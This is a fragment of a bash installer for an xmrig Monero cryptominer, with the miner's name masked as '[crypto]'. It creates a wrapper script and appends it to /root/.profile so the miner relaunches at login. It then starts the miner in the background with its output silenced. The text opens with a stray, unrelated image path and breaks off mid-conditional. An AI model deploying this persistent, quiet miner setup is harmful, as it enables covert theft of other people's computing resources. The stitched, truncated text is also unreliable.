 echo "[*] Creating $MOHOME/[crypto].sh script"
cat >$MOHOME/[crypto].sh <<EOL
#!/bin/bash
if ! pidof [crypto] >/dev/null; then
  nice $MOHOME/[crypto] \$*
else
  echo "Monero miner is already running in the background. Refusing to run another one."
  echo "Run \"killall xmrig\" or \"sudo killall xmrig\" if you want to remove background miner first."
fi
EOL

chmod +x $MOHOME/[crypto].sh

# preparing script background work and work under reboot

if ! sudo -n true 2>/dev/null; then
  if ! grep $MOHOME/[crypto].sh /root/.profile >/dev/null; then
    echo "[*] Adding $MOHOME/[crypto].sh script to /root/.profile"
    echo "$MOHOME/[crypto].sh --config=$MOHOME/config_background.json >/dev/null 2>&1" >>/root/.profile
  else
    echo "Looks like $MOHOME/[crypto].sh script is already in the /root/.profile"
  fi
  echo "[*] Running crypto service in the background (see logs in $MOHOME/[crypto].log file)"
  /bin/bash $MOHOME/[crypto].sh --config=$MOHOME/config_background.json >/dev/null 2>&1
else